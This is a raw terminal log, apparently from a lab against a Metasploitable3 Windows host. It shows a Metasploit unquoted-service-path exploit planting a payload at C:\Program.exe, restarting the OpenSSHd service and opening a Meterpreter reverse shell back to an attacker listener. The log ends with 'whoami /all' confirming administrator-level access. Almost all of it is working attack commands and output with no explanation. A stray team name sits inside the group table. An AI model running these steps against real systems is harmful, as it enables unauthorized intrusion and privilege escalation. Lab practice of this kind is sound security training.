 msf6 exploit(windows/local/unquoted_service_path) > run
[*] Started reverse TCP handler on 172.16.214.65:4444
[*] Finding a vulnerable service...
[*] Attempting exploitation of OpenSSHd
[*] Placing C:\Program.exe for OpenSSHd
[*] Attempting to write 15872 bytes to C:\Program.exe...
[+] Manual cleanup of C:\Program.exe is required due to a potential reboot for exploitation.
[+] Successfully wrote payload
[*] Launching service OpenSSHd...
[*] Manual cleanup of the payload file is required. OpenSSHd will fail to start as long as the payload remains on disk.
[*] Sending stage (175174 bytes) to 172.16.214.69
[*] Meterpreter session 5 opened (172.16.214.65:4444 -> 172.16.214.69:49632) at 2021-07-27 03:38:10 -0400
meterpreter > shell
Process 780 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami /all
whoami /all
USER INFORMATION
----------------
User Name                  SID
========================== ==============================================
metasploitable3\sshd_server S-1-5-21-4284256829-2906533508-3862448105-1002
GROUP INFORMATION
-----------------
Group Name                           Type             SID          Attributes
==================================== ================ ============ ===============================================================
Everyone                             Well-known group S-1-1-0      Mandatory group, Enabled by default, Enabled group
BUILTIN\Administrators               Alias            S-1-5-32-544 Mandatory group, Enabled by default, Enabled group, Group owner
BUILTIN\Users                        Alias            S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\SERVICE                 Well-known group S-1-5-6      Mandatory group, Enabled by default, Enabled group
CONSOLE LOGON                        Well-known group S-1-2-1      Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users     Well-known group S-1-5-11     Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization       Well-known group S-1-5-15     Mandatory group, Enabled by default, Enabled group
LOCAL                                Well-known group S-1-2-0      Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NTLM Authentication     Well-known group S-1-5-64-10  Mandatory group, Enabled by default, Enabled group
WgpSec狼组安全团队
Mandatory Label\High Mandatory Level Label            S-1-16-12288 Mandatory group, Enabled by default, Enabled group